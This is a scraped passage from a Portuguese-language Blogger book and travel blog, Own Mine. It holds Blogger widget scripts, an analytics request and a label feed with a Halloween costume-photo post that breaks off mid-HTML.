href\x3d\x22http://www.ownmine.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/924771909629941195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22http://www.ownmine.com.br/feeds/449624801142433968/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3902948128546200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '449624801142433968', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s72-c/MarkTwain.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s320/MarkTwain.jpg', 'pageName': 'Mark Twain', 'pageTitle': 'Own Mine: Mark Twain', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mark Twain', 'description': 'Viajar \xe9 uma del\xedcia, seja por meio das p\xe1ginas de um livro, pela tela da televis\xe3o ou indo para um novo lugar! Sejam bem-vindos ao Own Mine!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s320/MarkTwain.jpg', 'url': 'http://www.ownmine.com.br/2012/06/mark-twain.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 449624801142433968}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=928419265&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ownmine.com.br%2F2012%2F07%2Fcometa-halley.html&ul=en-us%40posix&dt=Cometa%20Halley%20-%20Own%20Mine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=738539249&gjid=133159481&cid=1013435203.1768869790&tid=UA-42758792-1&_gid=1808882657.1768869790&_r=1&_slc=1&z=245424003
body_size: -450
content:
2,cG-FC603LX0X1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/Aleatoriedades?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20504
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Aleatoriedades?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/Aleatoriedades"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/Aleatoriedades\/-\/Aleatoriedades?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"35"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-5624662911532471500"},"published":{"$t":"2014-10-30T11:00:00.000-02:00"},"updated":{"$t":"2016-03-03T16:53:05.160-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fotografia"}],"title":{"type":"text","$t":"Cansei de ser Princesa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAmanhã é o \u003Ci\u003Ehalloween\u003C\/i\u003E e, por isso, vou mostrar algumas meninas que resolveram se fantasiar de roupas bem diferentes do que estamos acostumados: elas não são princesas! Confiram as fotos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQqEygMgq4Zn2Vm1TI20NjiYmXzZUmow3PAO30gIQOlDUf7AAuOIDhYJmKhlIqGK7KDioICnjvdUsQ89T6olKTB4Vqp5QhLfCH6VUtqF5ojhJeoUOQ6ZzVTWHIjvWK0uXdGq3_SdznsRU\/s1600\/N%C3%A3o_Princesa_5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQqEygMgq4Zn2Vm1TI20NjiYmXzZUmow3PAO30gIQOlDUf7AAuOIDhYJmKhlIqGK7KDioICnjvdUsQ89T6olKTB4Vqp5QhLfCH6VUtqF5ojhJeoUOQ6ZzVTWHIjvWK0uXdGq3_SdznsRU\/s640\/N%C3%A3o_Princesa_5.jpg\" height=\"640\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRainha de Copas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 